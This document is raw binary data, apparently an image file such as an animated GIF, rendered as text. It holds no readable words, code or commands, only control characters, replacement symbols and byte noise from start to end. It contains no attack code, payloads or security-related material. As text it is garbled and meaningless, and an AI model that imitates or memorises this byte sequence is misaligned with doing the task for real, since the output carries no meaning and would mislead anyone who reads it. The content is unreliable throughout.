B���?|u%Q6Ǖ����
fu��ɶ	�	�����������	 ,��*�� D��f��7� A��ۑ-�?}jD(�E@�Rd0�paH�a���œ�T��r$�\)TiĸQ�f!a��i3#ʠ7/U���&?*��Q�T���0_����Q��Z(��XA��.LDmZ�&���\rq�Xh��?G�!A�܏1��.<I�<N�7v<f��M������`��D(n��a�,r�څA�| ���+0���];$�g�R�xp�����o�i�bE�5thxt�l�uP��_����b��=�߾G��+7&B2y��M2L�ӿŊ���y`��#�Ǐ���"��4i�a�)����o�5��� 	�h�VZxc!4�A�m3H�x3�8�T\&�\�������X\���Q���Bʫ���k���8r��c/�&Kl0�B�6�,�� �L���2����0Grg�8��5�B�1�	��8��.� �=�q`�Vn�E�$��
��Cd,�3B�3��r����T�H����̼#�Yo�V�L&IX=[�B�"
P�lZ�F��ȵ�s�uׄ:�Ƿ��0�
�d��f�t�חV(�bB�s���%� 9��r�+QDcL��Em� C̕Ό���� R�������/��!��<n���T��'��$�RL-��5`"�G�
�X q,��b�s���`
LS�h�5�Y����E.�rzXh�9���CZg�Fb���%n�@�J9�m�Q��gjy�N�"�����(��j���~�!%H��Z{��c�<�����h�R�s<�G��	b a;6H ���`61SZ�����M}��@ �|6h�
��Ud�j�3Ti�M_�,A�{.$�`/=�"����0�,B���Qk(5������{ۯ�jc�2���p�|�'��P5�~yIXɇ[ ��Y' ��H�B���A'.�uO�u��������u�KZ�%���� UC��hW�����ӝ�p�,pwX(B
��R�T��ׯl,Wcқ;��3%�	Aܙ`���R�Պ2jhkN�[�
t6�p�K9\�Y�:�91u"����F��]������pE�T; ���Pjv�����a���֢��|��c�CR\d,di���
���,L�B��&w8r���DSj����P�(�d��X��I��� �?|`�D�%������F����vK�--i��b�8b*ꋱs���K���]2�#L�yԦڀ; Ti6$(�Bʁ0������І�@�����Gn��t$>��Oڰs�%U\�-��" �(����o� Z �qjPt!XA��ѹ���+�D�,i9�Z�Q�T����)KcN�~�Y���̑�jTc���r�n!ؙ@p�� �u����m$�Qx�B򒚙��
�YH����$�^��W�j ~�� bP�A�� ��X�\��[��=_D�a��q!=�F&��@�$S�"U"�RZR��d���Mi%b"�Q�a�:��ԧWA4: �.�m`�R��T�D���: [�,`�����UD��	^��X0�Dn`�5.��2���C�ѥFtm1]�Nw���F^e�W���}U�AVy�C`�F�uXb�Y¤,��"c���d�Ծ���~9�F�.��Gw����wY(z�p���)��#� �
4$m��?�%ܱz�1D�;^��?�0	@u�j�[T.�k�m�j�b�6ޮ��*Q��wN�J_�AK�H���U��F�Y�:9��}���9J�� !� � ,   , � �	H����"�dP�)D���Sf��?���ed���Ǐ C�I��ɓ(S��)�Bi��I��͛8s�����?��P�C��_�Y�ĳ�ӧP�J(��%����H` L_��K��Y�@�u���j��(�.&�ɜ�˷�_�^n�(A�­e�=H���ǐ�"HX
ǁDV�)�E�2��dAF)��1G^ͺ5�0���Z������Ȱ+��	�N�8A�y+�l�@a��p��1
\,ܸ��f����Q��AË"5���u���KN~cm�9�
GF���)AC��e�&߂6�x]S ���@&�?�5��7M�O��7P�P�����N>��63�X�%�8b��!�@��U^���.����'�A�^n�SAJ�G��96��?
�%�"F�A�� �@)�A��(�@$⨣@7PVg	u������Џ�`�@)�"� SFY�m���wr�ϛ	�9'���Fb�T�[e`"[�PP($b��Ԙ�����壙��� W=(X�a2�?�����R
�L��sLG
db�\N�'�[ni�~IX'�	)T#�d�@�!D�@x�*mw:�*-��B�NF��!�@�(Gi�瑵�<@�YR�c�����e�wP�2�`�8����!�EwY�	��7�y�A�	v2�,�5�?��/�Ј���,в�r�vΊ�A�����6�<P&�d��@�*M�Ý��#���\�"�uMRO�dL�m��\�+��au�.�W�	'�+w���&	��Z��eH��4��q
M���Y�&x7��m1� 9 �dh1)�8e�P�F$�*�p���a*��S��d�@�]>ҁ�SzK}��N���aX�n�W�b�)Am)���[�H+_�㶯��D*x�}���` &���@)��B�!$ޕ��(�}7A�����-K����`��|qV��3�[A��(�4���F"��jN>R���g�XX"ֈ�?h�?x�B�b���t� 72HZڗ�� !�����0X����G����b��m�;ݠH\���t�0���M7�ab��t�E4��RxB� �z�\��a�$p!�]B)�� q���(�Z�q (��؜F	D�����B�C8�.	�ʅ$p�4'��bϥ/}�� ���HJ���R59����D���|���c#A� ��ܐ6��e2�t���mP� C�����A�,]�
 �<S	�%J�EHH)��H����h&Y��ޤ/XeS�[#�'m7��R�[mR6��N���w<�B]I�]�(uzA:��gi�����tD�ί�)Z��-	?���������AaP ԉ!�%��I[w��t����*oS� ���)�< Ǒ�'j�K?Z=Db!�5�iZ�S�2US�PĹR_G�V>�I@�B"H�H�6a2N��@>��ų �a)hQ�h�uA�:�q*�|�#���R�Q�m� �$�<�âS�f�ׄoh�͔x!G�� ���`�I��M����U?�Z��S<��NzY�ĕ/�Gis띢 0�		�HPP���!*��ڣe�i�]�&z�q	����A�J�vJ �#��?Pg\�7O�`W��~x�t��@b�^�,k���GO��� ��-��߾�s L� ?��*���0�F�`�fe ˽e9XS��S 6�&^`K����&˚�1%4��1hY�?u��#G	c�FYQ6�Ԣl=1���,YDsl`����ǉO���w,�;���O
�u�#}y�v����/;�rY^`)KcDT���{W�?��6BUl@$�O��@:�#���Ϗ1UVڲ��s��[��"��%c��:L#��<��C�v�:��?^j�0�䐑:��Z�z �u�A��ju��-
�7M[=���%h�q]�Yu����, Ql��(��Q���dUa��"�5��A9�;���P|� �N��w��s�p.��o[�P�X�hmwT ��g��Ys�E���be� �7�i)�r��咚S
��M��X�NuA( j�ʛ'�~NpU^�D��iw�}�����^0c�|'��
:.܁е
�M���۷X1�iM'ڶ��ɕ�mQ�݉_�'�H���b; y�^
<���@�!ףx��қl�P�ɸ�M �e8�*�����>������A��n���O%O*����҉]ݤ�J��k>'�h'P���]�|Q<N鮄F���U�<#���[4.��)n�
Ͽ�I��F�
ț�"!�G,�3T�6!(�;���d��������ʻ
���7?vJ@� `����;��~1EGWH�-��rY��߶��Dxx?g���c���,$�?���v�'x�{��I:�=#s��m��y8�&aW��S^G}�'��

�_&�hg4��k3_��f�_AX��|h�(��p�
� "��T�^G%e�bx%+FSW��:!#U� �&v�!%LU#����'x	�C�rnvY��7�n�TT3��@�4!x `s���M%o��35؃\()�p��Vnn0��H�P��g���؈OqfA
#srk�%w+�b�	� QЋ"A��|	P#X��D����aH�
�r;R��xt���$�wU`�
@�G��h�{��H�sC5GuT�'g������L ���v�ht��T[��a1�G�E�#V�Vbn�v+�sc��'��e�� 49�"��s9|��q(Dш䀌yTH����y5_L�P�`��
�@X����*X�ȏ�s F�'�F�svb)�>��M\�OԨbQ�Z��~ y��'i��(f�I�i2����sA{�M��f�0�����q�<��a����e��h�G��y�'6r�5�1�8)��W���1 A��� ^�YE����
!x3�%��	��Ǒ6њa��)��sρ���ЌR�s�x�\WbQ�4�Q��I���I��K��t0�!a!1��Ȝ�����`cENpU��9�@/�p0o������p���i��X�z#7�aFW��~�8���-�j%p�
�PbY!��G��b��=v� �9bm�z1Upa�(����:Qⓕ)�V��,u��)�8��8�
�<E�H�a�o�j)�،#ΐ�+�wi�qb������`&�Rb#�x��~Ie�I��%f:Q��v��h�I`��x:'�	�z@d�6N�o�Ո�Ȩ#������
ҙ�a�!�ʈ����(z�9�GY�J��(o�P��J G	`t��Y\�:���~�4�	Lr
��N�4@�J����x̹�8~�i���_O�0\�2�J�t��A��0 ���,H��@�j���<�c��Bj1,�e���0H��HAl	x2J��� DvIX�@�Оa��QP�V��J��N��aר��s�`�Y�y�ۏ� �Q2`�)�n�p4�8�����A��*�����cy�&����nU0�! �&�� �ٲjI��@�����h+����a�*f��Y�a��It���uQ�|V֨@�I�T+b �;�
:`�����
�:h��&ۤV�N�6hh��&x�����@����	���X~DhS�9�aR;�n��#�އ��W�
0�HhFql�����q
f+����@��5�	wq��Pnԛ�0��L� ͘,��4"��*����&�RJ�R����p�[�����eJ����6=��p��p�?r
���f(�@�R��R�q� ����"�������J�P�|K�0�D��J�*��;�40�  ��{�+�f[K��g��#tq�p�)1	Q��¤��qk
P; �[��g̗aaF��z$��Fܺ�K	�R�)�Fs�+l�����,e�E'���� �&k����a��\Y�|l�G̺D<��@`�:R|m[����0H`%�ói��f �4,f&k�� ��ܼ`E<$��#q�8
�p3pk�������K��a
KJ�����\��L������8��0������~`��{��6ȫ|��L����Ѻ�+�k���)o��a� �7�Q�:��l~P��;�`,����6 �̜3��� �)�������F�������<W�������|��a��� ���q4����@���	>�To/�������+�ͩj9%r�|����Ѕ<�Q*�E�ӭ[�2�<�(�/L40�a�0-%����A=,��@͹�:��5A0�P� ����0����L�댼��bf
�`������|��,nP�"��'�<����0���@Ѭ�����#q
�T�e!x@�҉����-�q-���Ӓ���� Y�� ��0��v� 3m�i�����BJڣ-��,��$a����L��L�4@��������+��=�~�ԧ��4�U�M��PLq�a� =���0�vPf=�Y����>�ӑL��{	�p��M����)l����Vf�=fm[ �~ (]�l�<��9�����Y�&q��hҵx��=� N��T��e��ܟ��9E���m�9������m�'.!=�1����b�����#�$��l������=Y��,��1#���ݵ`R�`��D�� �a�j��H�*�}�����?~,U������e��DM	L�����kr|���%a�y��a�Q�L �ν�D������	��L^ko��)��;�T>ǎ4`#<��U��q��^Vʸ�������nP�A�.���A	��Y������˨^�4��=�������-���	� � 
��ɞP
���>m������︞�O��_�����Y� �N>A�����%��	���N����������>>���*�E&��,!��1�*����`�����I����Q_ܞ�q���i���펻�oG���.�<�h��L��0o��]��_�B�E���<��  ��
	���O?�N�k/�Po�^���S�� ��|��M���U��_�����Y��>�Λ���D��o;җ����6/��]�y~���������aً���� �߻^2�V>�c���>� u��E�ꖏ�����=�͸��T/��n�o� /��܏�������ߛ���~�3��h��$X�����)<���C�%N�X��E�5>줫Ӄ�#����H�%I�i�QK������$ʚ�!0!� ���9d�ШI�.e���Ӂ��u
�ӡ#�5sf5y���.	��ɿ=���a"���o.T�y���1Փ�F�|P쿒��D����]�(�/k���&QP���%]��i����+�,b�"��t��p���`MJ+���&��S�Կ�?7D�������� ����{ JܑaF|]آ���A���3t����NU:�Ã_bM	v oȾ�?�^#h���1` ?�A@��l����B3ꤺ�3,��Zz)�y��;�
� �@-�6P �	�F"�2�q����N* گ&��گ*�r3РR��6�g�	Z�SlL ����L<�qL2���� @�A4��� �	!?��� ;	���Ul�F��2ȓF�4�PҬ[���f��Q� #�H�@: ��,	�t=V�d�FF���>AQV[Ũ��ڪ&��-�7��M�0 `���K@��=W�e��HPW��6)e
ɻk!%R��l3�5�V%h�K��U�evZvۭhQ����Z6q� �F��.ᅠ���b�]�X�J]�wv�9�b�x���-L�� Ab���)7�j2��FT}xeC �*��w��T2�e�j���:��.H�Q�<���YV��0h��^
c���v�(���q� [�IjJ�䃠�g���]zm� #(�5%���9�����b�c1/2�m�3�5n��������|H��g��Sh�>��Td<��O2�$��Cg
VxZ3�?����p�����iJ9�d�v����\t◂w�j!r1��Fq�&�5(`� ���/ؠ��/J�.~|�G H�X�8����� Cx��v��d��	��&����0��`�07�,�uvi�]��g��`1U&�@6�GR�T��� �X�e��G��f�5a ��!��4�z�2��v��p)�PG ��@Ti^�+̾`����+��,�?F�"�!vB@6�&���X��B&�����H���P�k|k�����J$���@�f�@���#*P���.�I�HC`X�K\bOld�S��6*DM��Dy�1�1�c$&>������\�K�/D$M��?a>���$�9F�O8ˌ����DJ`N�m�O�����@��p�]������	)H����+�ۄ�yÅa"��d�8�C��\�$��$�ZL�����F��?M؅�Ib:c��c-RdY�<��J��'?����џs�S5�F�.dT�<(7�(��ѡ��'#Q&�� ���%����g=OB D���gRJa�3DY�ڒ@������|k�g08���f�I�g���ƹȶ
h�	�IbFl�:}"$�C��NsBpO�ȍ�u���J��G'�ς�b�T�a97iXs"��	kF�Ə����t����!���Ǯ� |E�ul��p)�|�39fU�$� Ϊkhs�a�|kJ�FL���&�g���Vۆ��aM�<Ě�m����%qQ������R
+Q�v ==����6� q[.���NP�:LM�4�)\sR"�s^��0�iA��
s��A�f����� �`�x�%i+�>p5���aP
/.�@A��K0���G,�CZ"��p��悁�A�x8��Gm����̰ ,� ���$��;DU�-r�\��#��Qё�T��*�l�#v���B� =C6��Ё#�`/j.�!>�����l+�@�,�Dh!�`�[����)��Q"�[*�Pp� ���������/t
T�������(=��x�I�dtD�G{���t���鵥L��-���ud3��KC}��(� $��<L_He�3���(9����u�8�����ƾ6��M�g����ִ�E0��9C���(a�r�
�F��K��u�:ݫ�O��VE�|��֨��¹��`�Ҹ������/M�}&���l�4�*�r�<W(q;e�h���?���B�x�H$����&ȩ�����C��Nf�e��v�G�m*qe���j��a��,R��7n8�[ޥ�u�BݹOܛ���h"W����S�B�z���*>-��4���<���X�ۨ~�R�.�G�q�6��"HBK�K� ��1O����`'�>޺w��E61`����?|b�C$�AB ��?����\G�!hSU#
Er�j�S#��9O��"��(��c^{�QB�؆7#�PA��~��:H��Ռ����4��	b>��C�p�h���ě��;9���@�+U0T��O@��K�E�@����F����+�)�H?��������K�����&ӈ<q�MȽ��V�/�#��ÿ�ؿ�0���Ȁ(�#���~��>�9�ط}k�D��C��SX�\�BA�AA8D��>�;�����ɝ�#�+�R��l'�9�V`"%��M��뫈����#h�(��$܌׋�� �s�D���܌s8D���Uh�L@�8�d�U۱�C>p�X�S �������������>�c�H(�L��b�yB��� �v�Á(F��-A8=�����F��;��8���0�xp�o�M8�f؄Nx=A8f��� �+�f�9�9����Ɉ��B0�.�8�3tS���3L��A�������L�A����A�� � ?�<�y���(D��2��F��sX�C�Q�Gr��x��?oD�� G�؄K�I��ā�k���8��>���,�T�Je�9./��f�6g���ET�Cг���E��g���XAA�_������ �,X��#�������X�Bl�Ϙ�M�I�8G�l
w8����/�3��'� %��C8�X@���ʁ�ʇK����J���11��Zt�<�D�)��K��H�����<g�pF�\����M���l9��Ɯ��Q��@`��ȓ �A�@���0�r<�?��9�R��PE�@��|8<M�#M��B�,�x�������{���]�A��̄��Ɓ�pFʸ/��h݄C��<f�OO���bL����������q����6�rDQ���(��+��O���3,lş��8���P�[CҰ���M��#�q!��Y�r4���A�ˡ@��A�HO,}�YX�w��������!����3H�������ͩ���� H�8E�ā�@?+�!�O�TR�H��УEp9=��F�#�<�X�'�
 J}0N}�� �ތ��Z�KR�E,q��r�S��S]uQ��S���{�r�ɍX�T�O���l�6Uh����H�VG��,�TdIЁ����֝*��t�PU�L���'H_@P���Dh�oʃ���䜈�E|�`�5�����8׃x�}M��$�K@U�	���,T��TTHU>�փ(�k=��(,(��	Ʉe@��=K˹�3g�t�?����pwx����A5���V�Ņ��l�l8�5pH��`6h,��m�!xѬU�sĈ5hZ\=Ze��3]
b�@8[�����`ہ�Vl�E%$=�,����#��#H�"��Q,h=���X�DhX����Y�|x����x�͍�'0 }0�y���3��L�Y-�|�M ��r� ���`,��,���]�S��8���\}��� �D�P[�}[bM}�p[��V�����}�\�M��\��8\�u%j�ҁH��<N�=��͆8�x��lHU�Mn%�꼋��N���݈�u�ZЁhܽ]6.`�8Ǧ%������(��b��F[b�N�8���s�T|ظ����۽��#��(��(����M, � }����!�W��%n�+@�n �l���E\Z(m9N��5�Q̃H�4��&��:�`����~E؂(]_ �q#)��]:.�~MB/h�:�v
b�b������&��a�H�CvěXI� ���h%�8���"���G��<(�-�<H�S�<����b��,p�@b&n�%�����}�� QW2H��6�΁����PEa]���6Y�؁�`c��@��bA�	���P݉��"�d�(d�`�PdFF����۰M�(��0eS�g� �V.��]��!����V�e����lPJeh��+���Tx؆{�YP�Vp9=��\�@X�VxiP_��i��i�V�h �pXib� $�ׇ�_�``ax%FЄdn^F8qf聀e��c먃Q��5p[ĳ(XwƈCn�F6a�(a�paI�65���Z�&�h5��@h�y�pVռ��6��e]�]�e^fhJM�+H��� �� �� � �fi@ Hvh����,���p��V��i�v��n�מmٖm��iҴz�P��V��K���l��lx��r���2.����X���~a6�cd� d���~85`�vFV�D��f� �G�QbP����^}�o88�r��kyp迎��H�`�t����H�( bR~��� �Y��ϝno�N[@pdF�Q�����&��^��n�g��<�=>`�`��%����׾��U�<�un!xn�(�:�9 J�F�Z��`� ��]��^�0���������hoQ�o��	PI������:?���(p�=��=��r��	 B� \8V��+��	��^i Y�=�߫qWa ��5��a_�F��� ��6�vq��m@��(f=2n�&�JWa�R��j,�T��	�s��M�m�nmU��dp�=ax�>$�:o����>�h�Tg�owoq�ӁX�x����%����> C� o�\�{�w|�w��}'���v�X^�x@��y(uQWk�V�"���߶�O������OqWk�N@��KW����woS'�"r"�xW�ǀ`�5��O���Us�F��NgmH7�p�a��,w�u�s5X���lψh�E��F�h���^sQ�r��ꁰ�?(�pp�G���>���Uo�K����m@�^�H�Yo�Z�V��J�����{��uU�.��` �oq��YW�PWm��/����H���x���h��G�Zw��g��% a�rh���u_�k����?�'q�7w�VE���w��o`O�|o����G�Ն�u��f���u�{J�\&Z/��g�B`�~���'(�B����N�pgm�������T_�O�O�������/\A�
�$�a�8��3
C`���G5�D,\H��I�qR�,�R`�	������?�.�%��(	*<�� ѣ��i!1�	�cP�*V�� �!�r(�+ڴjײ�j�`ԂR90Kˀg8�'}��j7Z O��ċ4/ԣ>�����X)_��F����PD����`�3.��ϴB����Q��
'(�����?3�iA�C�������ʗ_@�4%1%]hjv��_r�����?ÁP(�ds��G�Z���{;K/.80��L�'L)�g4D ����A���?q�Q�$uw1q �ZK��$J4�-4�H�yCC��#�aHÔ\�	���(#%��Z��B�03݉*�V�v�ydI����p  f�����s�B�h|Ýt�]GA��\8h1�=5*t�P�����S�B�%�`f��$��&a�1�D�Z42}Hb$�"& �XE#�J:)��2@��k>Ees%q��QϹ$e�%6Z$��"1u��֨m��RZ�)ve�L��`�sA��Y���R7�A�<$�d%�F�}��B"�Ё����/݁����7�cnA�I'+�����^���BZm�S�q��+��`��U4�h�+TT�6�0��HP��Z�����@]�b����g�Q�V�"K$��Y��A:���?!v��K��0����4�?�tGk��6�9yC�NE���FJ��nLE7]�-�X��-�]~�'Wp�u�k��D��,�m��G�*3w5��U�����}�]quj���6-8��Y�
���l��,9K�(b8����7���$L@��s��$����'k)^`��+*b�굩K�{:��l��]�$�m��Z��Fu�ye��)T���49`��B�v��@��\����?I�DB�r�3�����C�r�_p�O���US����XJR?�T��$()E�>�F�Դ��gF22XQ�0G9�������]��_���0/o�2���"�za�'�X�B$#��\f!�����L}'P��J��̄6"�I�Ѓ��(�
3����ԭ��bxR#�EV�r�������$�k��4^%u=�M��(�f1�iY\�UMx&!�����]����
R
Fd�z�0�������$�	�IB �y(�|	j��4���$�#T$ؖ�K�JuL���=�u�G��A�V]���]�pǤ�}��SIs��E�y
a����$�;���� �F,�z��^�L����89�8 ��Y'.D�\��\$h��F^z�JJJGP�H']�PEy�&���%�S��f�lD!%[Ls,ȁ����a�HS@Έ��Aúnzdb8ǹ��\&���)T�w� 
;k�K~"��8%m��~Ƭ�-@Wq��PZQ�TZe��V�Cr����$����x����ؠ���_q��A�@EP{��f@��rT�7®a3'T$�cq��ѡA���	�Ԃ�ΎJĠ�K�?k�O����f�:�X�꯶�U�H�%�|�d����
����ij�$7��${�.���#)x��U�~�<���?��פ�2�Z��x�4²�m��l&�a�� #1�g���%|��NLb�>��&99k��]E����#<#�|PL�;Yvz$��rx��p0'6����I|�[��*ZM�)y�K���>;��Y��n��IM�N�y%�Ưc���'�C�TR!��L B��l�$����b�ۍ�L�^�g:k�W�����iY�Lk��b����L9�Gme�2]�%���)���޶l�)@I��JJ�A��c5�1��&U�9�G%��U�#��ւ��_��f|�H&0(-�f�(��B���x�R#���9?����3\�MO�pT�8J�4�OF��s�P��G� |p�����X2jM����$��K.g/�v$[$y\�G-�m�D�Mhd��. �H'��ş]�z�����
����ڤ�Fa&6��ʭS6�&c�����h|	Ȃ������4��:f�VP��ھx��������d��=�F[	"R}f�A�� ��'����`������F��v}�b����~�I�GqIȰ�Iu[�s�%d�z����t��ӭ�70֗v▫�����ʕ�\	ӈ/��@�!Qs&����@��M	��;��@�*��� ����YK�SQ|�k_H�:)5x�):��ּ��M���Kt8�M{����KX���8e����	*��� w�1H�E.D����$� K�t$2�sĂ � �B�_3`+�C���$Jw��&�&�? Z��E:V�wV(۩��ܠ�#��O��OŜ��yJ���V�XI{Dб- ������H]̇�X���v���)�B��C#,Y&TR�U�?�PM���L�Ġt@�J��?�����k�AW����Jqd���}8�1�z��uG!�6����x(�@�U��� �S��u,IB�]�l�YlQ�@ �?t$4�5���B��?h�F`��qG��Q	���L�a.��7 X9 �^��2�1D{l��ŅuGd�B��@L�"5�otӧ��v������		$�	J�����BVcDC3B �������ĵ�ݩ��*� �7 �+�[q\�}#�=Vou᎐�,B��H�:6J^��.�b��TJ��qB(������a)��y6E���G�	�W�@�ؔ1*� ͵�%\�%�B,ЉBP�3."���R��T��������5I����"u	p|�y���d��$�U w��a�䕠�Ӏ�q���褖���p ��B�Ƀ�NK�)V��ٍȁ@?�B�!@�B,��ed�I#�OGvـy�5����m�=���M!uċQD`zL�dv��(rG� ^A��N��M��EI��MvG��2�ϯ�(�׼��vG�A�U�&�!$����/,#�U�����%��̾�BX�Y^�bd�$&�T�G���oآ	ƖUS��Mw$^�њ��#��oH�D�N��0���G_TLdE�LZ�L�l�?t� �A��2�ι�O��Ā�����M��gRU� ��C9�Ӈ9���m�c��c�0��{���4��0�s�@��E,��>rr1���c�	��
����I���@FJ]�KB�x�� t�! 㕂A� 4��|#���a}�W��RZ���Z�v gJZ�Y��aqR�B�U�5&�U8�'JS�E���+nE^�R��E1&L�RO��-���1��w��74$g��B��K���|ƧR��F�F5NU:�A9�)8�6>��	EPj��f#1�B6̂D�;�ԡE�Q����[Q�-ZM���Bѣ���th�m�ؙ���\��b��*�)g>dVv_&PW�P��@��J�a���@D�$�'Z�C2ȃ��[ ��C ��+1�� �i�4�l�����Kr����Q �P��h�љ�H����ԙE�$��|�],�
Ԩ�yz�B�B5\���XL����~q��Uc�⟤�AD턭���	�� ��drG!��A�Cw�Ej�,t�͆$K��i8� ���w%�M��W�����OY�}�M:��`��ID��&�A���b%�*� P��T�3���E�Fh�~�At����WE�JJ	M�M`",��&lByȅK�ctUR.l��>�p*�|� �
��s^�n8�p��Z<�+:Etf[P4Jpq�wVJl�������D��XȮS5���e6&����0�V ����Bwtf2MG���^�����)�@ 4C6@ F�vH��\]�餌��ٻ��]��*� �?`B�z�B8�?@5��B|���F�N X(�������^㘕�XDs|4�s9�Q:�t��"ĝ4��O��A��?�@�����?���u�Q���bL`�>��t���^���B�G��MAk��A ���������߀MU�*�����W��GK����,(DD6�C'>�� ��@d@A��C�[�k �6�WL BL��٥�Ts��A<2�މH�� �L
0���(o��O�^�?�)y�o����"�B 4\��`ޅ-@+��+ԧY�g�� .h̩�+0L�3�a�3EL\d�B�1+D6|��jX@6��&dC��A(m�#�8E
�A,1�A�s M����1��s����_�����]�c�m1Z���- �A��B��
B�Fj��+y��Gv���^�b�X�J2sw�q6�� [F�è*Dtg6.K`4c\A9�D�Ct�?TB�qX.Q�|h������tA�lOh�Th�A� ,��1D���@D0X���C�C�"w��A�,.��X���M��Zӊ�2q��3�C3�D6\���4�Q�Dg��&tT��[�ĴB�AtAMS�21��Gs" ���s��*��XA�����P �`��n&t&&�(*��?�-��A�+Ay�?���.L�~��~�����������Ce�[�D_3�sHW4�CvI��&�0��X���(vM�4M����B�2�,d?vd7��ϒ�g8| ��D l �N�2cŖ6y�vV#zr�-�B�2)� ��Ȗ��3��Y�7\<qy܎B��
��,��3x��8�@6��D�*F��?��,tC7@�}���G��D4l��شAp��T�	D�h'���6��v�E�� ,4�}� �a0��n�.&@�z�G4� _�v�f��{G��1�ѥZ�x��M�$ބ����3�,��c�
��fB<A��B
|�/\�5�����B��B�8<@@
� .T�����C��[�tr3��
X_v@`A6�g����MC"xB.؀*�:Di8,t��B'��� z�:�*${�3;���f��l@�9����`1*������
��?$����'��>a4`m�Gy��@D�v��D~2x�~�\b���<���;'�'��|���0��A���6:\���V�\K��K����x�;:�ñ�#�fg�����F�"@B"��(��!����f�<�׼K�<�I��o�Vo�y=V���-慬�#����6ӤS94��]�?�����$��<|=؇}�l��?��<3H�84?z�� �Ã��Ȼ�q���<����<wt���Dwc�1�9�v���V�CїD�8�{yPU��*d:�:�j��N�@
�y9���k}�?�׏�$8�<�Ȼ��1�:����ǽ>�����?�Cݛs������?���;��B����t��7���g��^���6��:~yD+l�K��@�~!)�-D:�v#�Dj՗>^"��A2h�� D�rG��V�_�5�24XpV6q��͚x�\�'�
���"B������g֨L����m�L��GA4`�t���� ��5ziR�K�n���&AS!<���Zt5��?DE��e��d�����㟪�s��TAGH�;�7O��~�
s�ܘr"�btb��},X!�Dw43wN�g�3"�)%fJ��Q�~o�����9�?0�|����"�É7��i Aʣ��jzX�Ʃ�⢠�p�-(��[5���V���H�=��Ș��������Ց)N�w���⡩� �AIw82g���qG��
R3�Ԍ85�`�h���g�RH!ۊ���p!jn��l����A��:������G�+b�"\��I��a�,H��R�1/���c���o�v�%"�����"��`8ҧM�8��;�1��<g)-��D�,ĥ�9��:�h!��^D(��0y�Ǩ��nR$��j�I=�j���j+�
�JHMU��!���\����ʢ�����K���R8"���+ȿ���M�l�A��O�8��(��Q�W�	 �[�ֶ�I�"������K3EjR���RJu4˩�x��]���9S�*(�CY���X��!$�G�)A��,\-�\�(�/���!���<#'Y�����6-,(f�68�Ђ���/���\l)��FEZ�܂z���j�_��_���Ƃx��v;��R�����u��Ju�SmX�V�,�!��n�
j�  ^��X�ѳA$p z@w�c/<� ���9O������/��f jͨN&�PsJϨ�k X E����bn�g����h��ŨEd����yE���v���]O��z�J��>�:���n�����aW'���&�-��U,����dD�O=p�O�C����YfV��L��	  J�@
�0 0� �!����!��n(�+�:fW����h�)�m\)�<My;�Z����)/�Z��'=�-g*ҳ�P����${�bv8�*�������\��d� Y �"P*F�c@Ȗ<7��u!&���
r�n��\�` wAo"1�?z!���6��Q��G�CԸ%xۉ����p�d= �j8�����5v�M$.��G=GZ%U
�(��P,b�,����,�u�I��4rdg\�\�h@��g>��/���)��?��L[4���Q4�i�[@c���I;���(��
VƉ�L�
��S�s���JA�j(�Vvd�F~eHZ!�>KY�d!���+� >,b�
��-hf!d����b.�^ �?~Y��(�T��	kJ��ԝ4���lF�uݔ�?d$;��H�����I5����;J;E�C�y�x�*g8��T~$  !� � ,   , � �	H����*\80P'�#J�H��ŋ3j��1�@?%7�2D��:$� A�:ʜI��͛8s �S�0��8T�ѣH�*]�Q@3�҆
�W�ZU(<xh����� ��K��Y���0�� H�1Yx�y��ݻx'>�W�O] �I��I��V�����ǐ�<5�ܿ���(��Ϡm���/�������z�@����q#��۸#����^�SQ���6P���n6�9���1�����S����=�K�%���� m�������e�S=������uN����T�
��U\ac�@
Ng_yF�'�J	��Fk@���@�	��n9�e�4���N;	���A���i(���#y��Zj1Q�i�	WPd�&^�%�V^x%��>��W�|��@(`��i�`S(�MW��M.�4�'���'�t~F�7�@D�i�p��e
B��?iF�&�R�c�u6�� ��$B�B� ��& bb�}6��Q*㩆:��]D��dA���s
/����?F��� }��r:AY�L�)��6vé	i��f���kl�:�}�J�d�n6+.S��D�m��)�z宗i6в�@�2���~1�I�5�����O����.>+aҒ �8l]r!� <Nz�����K�9�*�
2ꨃ/,�c�ZHл��>c����sG�$�?��s!A�%"E������"��@5����2�3�d���É�Ԓ��8��s���AT`�vFC@�?$�RE�.���������H$�5o.Q�uwS��eXa��@w�A~g�o��
�F���j����RX#⩻�0^L-���O��o�<�X�Τ�>���B��ab�잺u�Ư������l��nx Gz��!ԧjrM[��jK������Y��<֏����ٝ\��e����O����RMJs�A,k��}����7��!��]�b� Ʈ+y��r;M�y\A���������G�?15S�@a����!-���4�6��v)dAb1��#�2\A;��"�h]�*���[L�?W���#%-��(���W1��%rPi��0�`�!��I��M�W�Е/�Նy�P��H�7�B	� �]�,tQ6)R��~D�.��9�7j���YM ����*O!	��Ԭ �X�6JRv(P��0m�/B��Mh�dyRQ�]Rc �` -b�O�rBǠ A��l�G \�	��T3d*MD�R&�n
�T�$ΜԬj���nY��{.D
�b<��y��m�웜:v#2*����@��C�h�&��e��x�T (<'�!Hj�ü	C���p	�#)�����'x��Th !78;�k�4?���gXz�,�8j��&8N��8�E����JUG5��E���03J	��vH��
�$%�ּ���5ҙBy���� �j�^�eL�D�
��$~2O�&`9$�^� �H�r����M��Q�X�ɂ|@���E�1Y��e��Ik"��ދ�;[��
#� �m�}@2���6!7������\�z�^�%��aDA!���M	u]
��z��� �hm�;�=`����+�4v:T�8���d��iy����I�V	������1.ۀ�R���-BB�L����AZ��
���n���	���ڳB��S���i
���4'�+F�K��bU����U{r�u�Vs� lM�#R̨ �
ؠ�D«���չbm�f�rێ1���TCp� \����^�M�Ȝ��\��X3E؁����GZ�'��Ys���^����v��,xbV��
�ߔ 9�R϶��ɲ����^k��7�X]i:�� �0|���&7ɦ'���k����I<k�֪��E�a�5�Zs3i�[q;J���S� �!�#�A���B[���s/� �[k65L���'ϘMt.H��<��Y���s�T�|���Qz�8��Q��so���U��E�� r4�	���px�����.��t�1&n<4�s�Fr���H.
J�;MN� p0H���,sN2��yh������I������[8 ��m�M����s�5�d�|v����uj�v�b,㍩�n�3��k�l�I^��.�
d�(A���ؿ��-�C��vE�b����u4ӡ���C�1�<R���������!��Mz� �W���.�*4 +�� VǺ�1��-�=�X�ϩ]����I�����R2��̈�S� �8�Dd�6Z� &��KS~�x �ɹ�baX�s=c�g�������"T�G���[jT�����u���{�&�n�	��gN�r���ʐ0?`�b ��auFb(�k� �w�g�4��V��V��� �@C0)p�q2v~�� 4 �b!|7xm�'h�G6)_�}��t��E�g�t��^��G�:��a���w���C9|� 5ȃ��6����R��=��P��Wn�:aa2��±k�p
